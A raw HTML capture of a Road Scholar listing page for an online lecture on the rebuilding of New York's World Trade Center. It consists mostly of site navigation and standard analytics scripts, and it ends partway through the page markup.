

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.roadscholar.org/find-an-adventure/25009/Online-Lecture-Beauty-from-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center?ite=6678&ito=741&itq=91c08bbb-2c49-40ae-8c19-c43bb4452d0d&itx%5Bidio%5D=51413658
body_size: 35789
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og:http://ogp.me/ns#">
<head>
        <meta property="idio:recType" content="program">
        <meta property="idio:programName" content="Online Lecture: Beauty From Ashes &#x2014; The Rebuilding of NYC&#x2019;s World Trade Center" />
        <meta property="idio:destination" content="Online Program" /> 
        <meta property="idio:primaryTag" content="History" />
        <meta property="idio:programDestination" content="Online Program" />
        <meta property="idio:programPrimaryTag" content="History" />
        <meta property="idio:programStartingPrice" content="25" />
        <meta property="idio:programNumber" content="25009" />
        <meta property="idio:programDuration" content="1 hour" />
        <meta property="idio:programHideActivityLevel" content />
        <meta property="idio:programActivityLevel" content="Easy Going" />
        <meta property="idio:programActivityLevelVariesByDate" />
        <meta property="idio:programHasPreviouslyRun" content />
        <meta property="idio:programRating" content="0" />
        <meta property="idio:programSoldOut" content="True" />
        <meta property="og:image" content="https://images3.cmp.optimizely.com/assets/25009-World-Trade-Center-Ruins-lghoz.jpg/Zz0yN2VhMDg4NGViYWQxMWVlYTZkYjRlNmVkODA1NmRiNg==" />
        <meta property="og:image:secure_url" content="https://images3.cmp.optimizely.com/assets/25009-World-Trade-Center-Ruins-lghoz.jpg/Zz0yN2VhMDg4NGViYWQxMWVlYTZkYjRlNmVkODA1NmRiNg==" />
        <meta property="og:image:width" content="600">
        <meta property="og:image:height" content="315">
        <link rel="canonical" href="https://www.roadscholar.org/find-an-adventure/25009/Online-Lecture-Beauty-From-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center" />
        <meta property="og:title" content="Online Lecture: Beauty From Ashes &#x2014; The Rebuilding of NYC&#x2019;s World Trade Center" />
        <meta name="keywords" />
        <meta property="og:description" content="Join us on Monday, Sept. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about the evolution of the new World Trade Center in NYC since 9/11." />
        <meta name="description" content="Join us on Monday, Sept. 8, 2025, at 2 p.m. (ET)/ 11 a.m. (PT), for a one-hour lecture and Q&amp;A to learn about the evolution of the new World Trade Center in NYC since 9/11." />
    <meta charset="utf-8">
    <meta name="application-name" content="RoadScholar">
    <meta name="msapplication-config" content="browserconfig.xml" />
    <meta name="msapplication-name" content="RoadScholar">
    <meta name="msapplication-starturl" content="https://www.roadscholar.org">
    <meta name="msapplication-TileColor" content="#691C22">
    <meta name="msapplication-TileImage" content="mstile-150x150.png">
    <meta name="msapplication-square70x70logo" content="mstile-70x70.png">
    <meta name="msapplication-square150x150logo" content="mstile-150x150.png">
    <meta name="msapplication-wide310x150logo" content="mstile-310x150.png">
    <meta name="msapplication-square310x310logo" content="mstile-310x310.png">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="pageid" content="33860" />
    <link rel="stylesheet" href="/Themes/RoadScholar/css/bundle.css?v=v8401">
    <meta property="fb:app_id" />
    <meta property="og:site_name" content="Road Scholar" />
    <meta property="og:url" content="https://www.roadscholar.org/find-an-adventure/25009/Online-Lecture-Beauty-from-Ashes-The-Rebuilding-of-NYC-s-World-Trade-Center" />
    <meta property="og:type" content="website" />

    <base href="/" />
    <!--Blazor:{"type":"webassembly","prerenderId":"f596e14dd1f34d4f8c99a11fd24ddf35","key":{"locationHash":"18C2DBEC5F67FDD421D6BFB65146C6F856A2797C2D64711503C299877D502A64:0","formattedComponentKey":""},"assembly":"BlazorApplicationInsights","typeName":"BlazorApplicationInsights.ApplicationInsightsInit","parameterDefinitions":"W10=","parameterValues":"W10="}--><script type="text/javascript">!(function (cfg){function e(){cfg.onInit&&cfg.onInit(i)}var S,u,D,t,n,i,C=window,x=document,w=C.location,I="script",b="ingestionendpoint",E="disableExceptionTracking",A="ai.device.";"instrumentationKey"[S="toLowerCase"](),u="crossOrigin",D="POST",t="appInsightsSDK",n=cfg.name||"appInsights",(cfg.name||C[t])&&(C[t]=n),i=C[n]||function(l){var d=!1,g=!1,f={initialize:!0,queue:[],sv:"7",version:2,config:l};function m(e,t){var n={},i="Browser";function a(e){e=""+e;return 1===e.length?"0"+e:e}return n[A+"id"]=i[S](),n[A+"type"]=i,n["ai.operation.name"]=w&&w.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(f.sv||f.version),{time:(i=new Date).getUTCFullYear()+"-"+a(1+i.getUTCMonth())+"-"+a(i.getUTCDate())+"T"+a(i.getUTCHours())+":"+a(i.getUTCMinutes())+":"+a(i.getUTCSeconds())+"."+(i.getUTCMilliseconds()/1e3).toFixed(3).slice(2,5)+"Z",iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}},ver:4,seq:"1",aiDataContract:undefined}}var h=-1,v=0,y=["js.monitor.azure.com","js.cdn.applicationinsights.io","js.cdn.monitor.azure.com","js0.cdn.applicationinsights.io","js0.cdn.monitor.azure.com","js2.cdn.applicationinsights.io","js2.cdn.monitor.azure.com","az416426.vo.msecnd.net"],k=l.url||cfg.src;if(k){if((n=navigator)&&(~(n=(n.userAgent||"").toLowerCase()).indexOf("msie")||~n.indexOf("trident/"))&&~k.indexOf("ai.3")&&(k=k.replace(/(\/)(ai\.3\.)([^\d]*)$/,function(e,t,n){return t+"ai.2"+n})),!1!==cfg.cr)for(var e=0;e<y.length;e++)if(0<k.indexOf(y[e])){h=e;break}var i=function(e){var a,t,n,i,o,r,s,c,p,u;f.queue=[],g||(0<=h&&v+1<y.length?(a=(h+v+1)%y.length,T(k.replace(/^(.*\/\/)([\w\.]*)(\/.*)$/,function(e,t,n,i){return t+y[a]+i})),v+=1):(d=g=!0,o=k,c=(p=function(){var e,t={},n=l.connectionString;if(n)for(var i=n.split(";"),a=0;a<i.length;a++){var o=i[a].split("=");2===o.length&&(t[o[0][S]()]=o[1])}return t[b]||(e=(n=t.endpointsuffix)?t.location:null,t[b]="https://"+(e?e+".":"")+"dc."+(n||"services.visualstudio.com")),t}()).instrumentationkey||l.instrumentationKey||"",p=(p=p[b])?p+"/v2/track":l.endpointUrl,(u=[]).push((t="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",n=o,r=p,(s=(i=m(c,"Exception")).data).baseType="ExceptionData",s.baseData.exceptions=[{typeName:"SDKLoadFailed",message:t.replace(/\./g,"-"),hasFullStack:!1,stack:t+"\nSnippet failed to load ["+n+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(w&&w.pathname||"_unknown_")+"\nEndpoint: "+r,parsedStack:[]}],i)),u.push((s=o,t=p,(r=(n=m(c,"Message")).data).baseType="MessageData",(i=r.baseData).message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+s+")").replace(/\"/g,"")+'"',i.properties={endpoint:t},n)),o=u,c=p,JSON&&((r=C.fetch)&&!cfg.useXhr?r(c,{method:D,body:JSON.stringify(o),mode:"cors"}):XMLHttpRequest&&((s=new XMLHttpRequest).open(D,c),s.setRequestHeader("Content-type","application/json"),s.send(JSON.stringify(o))))))},a=function(e,t){g||setTimeout(function(){!t&&f.core||i()},500),d=!1},T=function(e){var n=x.createElement(I),e=(n.src=e,cfg[u]);return!e&&""!==e||"undefined"==n[u]||(n[u]=e),n.onload=a,n.onerror=i,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||a(0,t)},cfg.ld&&cfg.ld<0?x.getElementsByTagName("head")[0].appendChild(n):setTimeout(function(){x.getElementsByTagName(I)[0].parentNode.appendChild(n)},cfg.ld||0),n};T(k)}try{f.cookie=x.cookie}catch(p){}function t(e){for(;e.length;)!function(t){f[t]=function(){var e=arguments;d||f.queue.push(function(){f[t].apply(f,e)})}}(e.pop())}var r,s,n="track",o="TrackPage",c="TrackEvent",n=(t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+o,"stop"+o,"start"+c,"stop"+c,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),f.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4},(l.extensionConfig||{}).ApplicationInsightsAnalytics||{});return!0!==l[E]&&!0!==n[E]&&(t(["_"+(r="onerror")]),s=C[r],C[r]=function(e,t,n,i,a){var o=s&&s(e,t,n,i,a);return!0!==o&&f["_"+r]({message:e,url:t,lineNumber:n,columnNumber:i,error:a,evt:C.event}),o},l.autoExceptionInstrumented=!0),f}(cfg.cfg),(C[n]=i).queue&&0===i.queue.length?(i.queue.push(e),i.trackPageView({})):e();})({src: "https://js.monitor.azure.com/scripts/b/ai.3.gbl.min.js",crossOrigin: "anonymous",cfg: {"enableAutoRouteTracking":true,"connectionString":"InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/"}})</script><script src="_content/BlazorApplicationInsights/JsInterop.js"></script><!--Blazor:{"prerenderId":"f596e14dd1f34d4f8c99a11fd24ddf35"}-->
    <script>
        function updateAllHrefs() {
            const aElements = document.querySelectorAll('a');
            const formElements = document.querySelectorAll('form');

            aElements.forEach((a) => {
                const oldHref = a.getAttribute('href');
                const newHref = updateHref(oldHref);
                if (oldHref !== newHref) {
                    a.setAttribute('href', newHref);
                }
            });
        }

        function updateHref(href) {
            const currentPath = window.location.pathname;

            if (href && href.startsWith('#') && href.length > 1) {
                return currentPath.concat(href);
            }
            else {
                return href;
            }
        }

        setInterval(updateAllHrefs, 1000);
    </script>

    <script>
        function setStorage(name, value) { sessionStorage.setItem(name, value); }
        if (sessionStorage.getItem('isSlowConnection') !== '1') {
            var slowLoad = window.setTimeout(function () { setStorage('isSlowConnection', '1'); }, 6000);
            window.addEventListener('load', function () { window.clearTimeout(slowLoad); }, false);
        }
        window.config = window.config || {}; //TODO Remove redundant
        window.config.adventurePageUrl = '/find-an-adventure';
        window.config.tripBaseUrl = '/find-an-adventure';
        window.config.interestPageUrl = 'interests';
        window.config.searchPageUrl = '/search/';
        window.specialOffers = window.specialOffers || {}; //TODO Remove redundant
        window.specialOffers.tripBaseUrl = '/find-an-adventure';
        window.tripDetail = window.tripDetail || {}; //TODO Remove redundant
        window.tripDetail.tripBaseUrl = window.tripDetail.tripBaseUrl = '/find-an-adventure';
        window.loginUrl = '/login/';
        window.signupModalPopupExpiryDays = '180';
        window.mapbox_accessToken = 'pk.eyJ1Ijoicm9hZHNjaG9sYXIiLCJhIjoiVVp0aWVJWSJ9.A9kQjcX0VLOc0xMqlO8qgA';
        window.featureExperimentation_sdkKey = 'WySSKZDoCauuskqbuUfYJ';

                window.isLoggedIn = false;
            window.rsUserData = {
                'isLoggedIn': false,
                'rsUserID': '',
                'rsUserEmail': ''
            };//User ID not available
                </script>

    
        <script>
                window.dataLayer = window.dataLayer || [];
            dataLayer.push({
                'event': 'pageMetaData',
                'page': {
                    'pageId': '33860',
                    'pageType': 'BlazorPage',
                    'pageCategory': '',
                    'pageName': 'Find Educational &amp; Adventure Tours | Road Scholar'
                },
                'user': {
                    'userId': window.rsUserData.rsUserID,
                    'loggedIn': window.rsUserData.isLoggedIn,
                    'userEmail': window.rsUserData.rsUserEmail
                }
            });
        </script>
<script src="https://cdn.optimizely.com/js/24622810079.js"></script>


<!--Google Tag Manager-->
<script>(function(w,d,s,l,i){w[l] = w[l] || []; w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-5MFZQG');</script>
<!--End Google Tag Manager-->

<script>
    !function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=99e31750-2c9e-4c63-99c3-12d0bd439b7c;IngestionEndpoint=https://eastus-2.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus.livediagnostics.monitor.azure.com/'
}});
</script>
<!-- idio Analytics Tracking Code -->
<script type="text/plain" class="optanon-category-C0004">
    _iaq = [
        ['client', '288b775265534d90ba10d953c9902aa1'],
        ['delivery', 638],
        ['user', 'idio', '9546992b-bb65-4f09-ab89-995cdc5d9a2a'],
        ['track', 'consume']
    ];

    // Include the Idio Analytics JavaScript
    !function (d, s) { var ia = d.createElement(s); ia.async = 1, s = d.getElementsByTagName(s)[0], ia.src = '//s.usea01.idio.episerver.net/ia.js', s.parentNode.insertBefore(ia, s) }(document, 'script');
</script>
<!-- / idio Analytics Tracking Code -->    <link rel="shortcut icon" href="/static/favicons/favicon.ico">
<link rel="apple-touch-icon" sizes="180x180" href="/static/favicons/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/static/favicons/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/static/favicons/favicon-16x16.png">
<link rel="mask-icon" href="/static/favicons/safari-pinned-tab.svg" color="#a91c22">
    
    

</head>
<body>
    





<!-- HeaderLoggedOut last updated: 19:23:03 -->
<header class="rs-header">
    <a id="skipToContent" tabindex="0" href="#mainContent">Skip to Main Content</a>
    <nav class="navbar navbar-expand-lg">
        <div class="nav-banner">
            <button class="navbar-toggler border-0 d-lg-none navbar-toggler--open" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                <span class="icon-uniE826"></span>
            </button>
            <a class="me-lg-auto" href="/" aria-label="Road Scholar">
                    <img class="banner-logo" alt="Road Scholar logo" src="/Themes/RoadScholar/assets/images/rs-logo.svg" width="290" height="28" />

            </a>
                <a class="btn btn-account d-lg-none" href="/login/">
                    <span class="account-link logged-out">Sign In</span>
                </a>
        </div>

        <div class="collapse navbar-collapse flex-column" id="primaryNavDropdown">
            <div class="navbar-mobile-toggle-container d-lg-none">
                <div class="w-100 text-end">
                    <button class="navbar-toggler border-0 navbar-toggler--close" type="button" data-bs-toggle="collapse" data-bs-target="#primaryNavDropdown" aria-controls="primaryNavDropdown" aria-expanded="false" aria-label="Toggle navigation">
                        <span class="navbar-close icon-uniE8C2"></span>
                    </button>
                </div>
            </div>

                <ul class="component-primary-navigation navbar-nav w-100 justify-content-lg-around">
                        <li class="nav-item  active ">
                            <a class="nav-link" href="/find-an-adventure/" role="button"  aria-expanded="false">
                                <span class="nav-text">Find a Trip</span>
                            </a>
                        </li>
                        <li class="nav-item dropdown-collections  dropdown">
                            <a class="nav-link" href="/collections/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Browse Trip Collections</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Browse Trip Collections</div>
                    <div class="row no-gutters">
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/us-canada-travel-tours/">US &amp; Canada</a> </strong>
                    <a class="dropdown-item  " href="/collections/alaska/">Alaska</a>
                    <a class="dropdown-item  " href="/collections/hawaii-and-pacific-coast/">Hawaii & the Pacific Coast</a>
                    <a class="dropdown-item  " href="/collections/national-parks/">National Parks</a>
                    <a class="dropdown-item  " href="/collections/southern-learning-adventures/">The South</a>
                    <a class="dropdown-item  " href="/collections/canada/quebec/">Québec</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/us-canada-travel-tours/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/europe/">Europe</a> </strong>
                    <a class="dropdown-item  " href="/collections/greece/">Greece</a>
                    <a class="dropdown-item  " href="/collections/italy/">Italy</a>
                    <a class="dropdown-item  " href="/collections/france/">France</a>
                    <a class="dropdown-item  " href="/collections/united-kingdom/">UK</a>
                    <a class="dropdown-item  " href="/collections/iceland/">Iceland</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/europe/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/central-south-america/">Latin America</a> </strong>
                    <a class="dropdown-item  " href="/collections/mexico/">Mexico</a>
                    <a class="dropdown-item  " href="/collections/costa-rica/">Costa Rica</a>
                    <a class="dropdown-item  " href="/collections/cuba/">Cuba</a>
                    <a class="dropdown-item  " href="/collections/galapagos-islands/">Galapagos</a>
                    <a class="dropdown-item  " href="/collections/peru/machu-picchu/">Machu Picchu</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/central-south-america/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/africa-and-southeast-asia-tours-for-seniors/">Asia &amp; Africa</a> </strong>
                    <a class="dropdown-item  " href="/collections/india/">India</a>
                    <a class="dropdown-item  " href="/collections/southeast-asia/">Southeast Asia</a>
                    <a class="dropdown-item  " href="/collections/egypt/">Egypt</a>
                    <a class="dropdown-item  " href="/collections/wildlife-safaris-in-africa-beyond/">Safari</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/africa-and-southeast-asia-tours-for-seniors/">See more</a>
                            </div>
                            <div class="col-12 col-lg ">
                                <strong> <a class="dropdown-item  " href="/collections/australia-new-zealand/">Australia &amp; the Pacific</a> </strong>
                    <a class="dropdown-item  " href="/collections/australia/">Australia</a>
                    <a class="dropdown-item  " href="/collections/new-zealand/">New Zealand</a>
                    <a class="dropdown-item  text-decoration-underline fw-bold " href="/collections/australia-new-zealand/">See more</a>
                    <a class="dropdown-item fw-bold border-mobile-mercury-2-solid " href="/collections/polar-regions/">The Arctic &amp; Antarctica</a>
                            </div>
                            <div class="col-12 col-lg collection-icons-column">
                                <strong> <a class="dropdown-item  icon-uniE897" href="/browse-collections/activity-level/">Activity Level</a> </strong>
                    <a class="dropdown-item  icon-uniE921" href="/rs-at-home/">Online Adventures</a>
                    <a class="dropdown-item  icon-uniE893" href="/collections/women-only-adventures/">Women Only</a>
                    <a class="dropdown-item  icon-one-traveler" href="/collections/solo-only/">Solo Only</a>
                    <a class="dropdown-item  icon-uniE7B6" href="/browse-collections/grandparent/">Grandparent Adventures</a>
                    <a class="dropdown-item  icon-boat" href="/browse-collections/afloat/">Adventures Afloat</a>
                            </div>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  dropdown">
                            <a class="nav-link" href="/why-go-with-us/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                <span class="nav-text">Why Go With Us?</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">Why Go With Us?</div>
                    <div>
                    <a class="dropdown-item  " href="/why-go-with-us/">The Experience</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-trips/">Trips</a>
                    <a class="dropdown-item  " href="/why-go-with-us/experts/">Experts</a>
                    <a class="dropdown-item  " href="/why-go-with-us/our-community/">Community</a>
                    <a class="dropdown-item  " href="/why-go-with-us/mission/">Our Mission</a>
                    <a class="dropdown-item  " href="/why-go-with-us/sustainability/">Sustainability</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item dropdown-special-offers  dropdown">
                            <a class="nav-link" href="/special-offers/" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="nav-text nav-link-icon d-none d-lg-inline icon-uniE88F me-2"></span>
                                <span class="nav-text">View Special Offers</span>
                                    <span class="nav-text icon-uniE822"></span>
                            </a>
                                <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                                    <span class="icon-uniE8D9"></span>
                                    <span>Back</span>
                                </a>
                                <div class="dropdown-menu" onclick="event.stopPropagation()">
                                    <div class="nav-dropdown-mobile-title d-lg-none">View Special Offers</div>
                    <div>
                    <a class="dropdown-item  " href="/special-offers/singles-at-no-extra-cost/">Singles at No Extra Cost</a>
                    <a class="dropdown-item  " href="/special-offers/enroll-early-and-save/">Enroll Early &amp; Save</a>
                    <a class="dropdown-item  " href="/special-offers/Airfare-Specials/">Free Air from Select Cities</a>
                    <a class="dropdown-item  " href="/special-offers/recently-reduced-prices/">Recently Reduced Prices</a>
                    <a class="dropdown-item  " href="/special-offers/">See all</a>
                    </div>
                                </div>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/practical-information/" role="button"  aria-expanded="false">
                                <span class="nav-text">Have a Question?</span>
                            </a>
                        </li>
                        <li class="nav-item  ">
                            <a class="nav-link" href="/donation/" role="button"  aria-expanded="false">
                                <span class="nav-text">Make a Donation</span>
                            </a>
                        </li>
                </ul>

            <ul class="component-additional-navigation navbar-nav w-100 order-lg-first justify-content-lg-end align-items-lg-center">
                    <li class="nav-item order-lg-last">
                        <a tabindex="0" class="nav-link btn-account d-flex flex-lg-row-reverse align-items-center" href="/login/">
                            <span class="account-link logged-out">Sign in / Register</span>
                        </a>
                    </li>
                <li class="nav-item">
                    <a class="nav-link" href="/catalog-request/">Catalog Request</a>
                </li>
                <li class="nav-item dropdown dropdown-contact-us">
                    <a class="nav-link" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span>Contact Us</span>
                        <span class="icon-uniE822"></span>
                    </a>
                    <a class="nav-dropdown-back d-lg-none" href="#" role="button" data-bs-toggle="dropdown" aria-expanded="false">
                        <span class="icon-uniE8D9"></span>
                        <span>Back</span>
                    </a>
                    <div class="dropdown-menu" onclick="event.stopPropagation()">
                        <ul class="dropdown-list">
                                <li class="dropdown-list-item dropdown-head">
                                    <div class="open-hours-header">CALL CENTER HOURS:</div>
                                    <div class="open-hours">Mon-Fri, 9 a.m.- 6:30 p.m. E.T.</div>
                                </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/practical-information/" title="FAQs" class="dropdown-item">
                                            <span class="icon-uniE84E icon-shared"></span>
                                            <span>FAQs</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/web-help/logging-in/" title="Web Help" class="dropdown-item">
                                            <span class="icon-uniE862 icon-shared"></span>
                                            <span>Web Help</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="800-454-5768" class="dropdown-item">
                                            <span class="icon-uniE888 icon-shared"></span>
                                            <span>800-454-5768</span>
                                        </a>
                                    </li>
                                    <li class="dropdown-list-item d-block d-lg-block">
                                        <a href="/about/contact-us/" title="Additional Ways to Contact Us" class="dropdown-item">
                                            <span class="icon-uniE7CE icon-shared"></span>
                                            <span>Additional Ways to Contact Us</span>
                                        </a>
                                    </li>
                        </ul>
                    </div>
                </li>
                <li class="sb-search order-lg-first align-self-lg-center">
                    <form class="sb-search-form" method="get" action="/api/site-search/search-redirect">
                        <div class="sb-search-container d-flex">
                            <input type="search" name="query" placeholder="Search trips, interests, information..." class="sb-search-input" data-cs-encrypt />
                            <button type="submit" class="btn sb-search-icon" aria-label="Search Button">
                                <span class="icon-uniE7E3"></span>
                            </button>
                        </div>
                    </form>
                </li>
            </ul>
        </div>
        <div class="nav-mobile-backdrop d-lg-none"></div>
    </nav>
    <div class="print-header">
        <img src="/Themes/RoadScholar/assets/images/rs-logo.png" alt="Road Scholar logo" />
    </div>
</header>
<main id="mainContent" class="body-container ">
    

<div id="blazor-wrapper">
    <script>
        window.blazorHelpers = window.blazorHelpers || {};

        blazorHelpers.programPageTabLoadedHandlers = [];
        blazorHelpers.checkoutStepLoadedHandlers = [];

        blazorHelpers.onProgramPageTabLoaded = function (handler) {
            blazorHelpers.programPageTabLoadedHandlers.push(handler);
        }

        blazorHelpers.programPageTabLoaded = function (programNumber, tab) {
            for (let handler of blazorHelpers.programPageTabLoadedHandlers) {
                try {
                    handler(programNumber, tab);
                } catch (error) {
                    console.error(`Error executing handler for onProgramPageTabLoaded(${programNumber}, ${tab}):`, error);
                }
            }
        }

        blazorHelpers.onCheckoutStepLoaded = function (handler) {
            blazorHelpers.checkoutStepLoadedHandlers.push(handler);
        }

        blazorHelpers.checkoutStepLoaded = function (programNumber, dateId, accomId, step) {
            for (let handler of blazorHelpers.checkoutStepLoadedHandlers) {
                try {
                    handler(programNumber, dateId, accomId, step);
                } catch (error) {
                    console.error(`Error executing handler for onCheckoutStepLoaded(${programNumber}, ${dateId}, ${accomId}, ${step}):`, error);
                }
            }
        }        

        //Script for making ADA skip link functional on Blazor Pages
        document.getElementById('skipToContent').addEventListener('click', function (e) {
            e.preventDefault();
            blazorHelpers.scrollTo('#mainContent', 60);
        })
    </script>
    
<div><script>
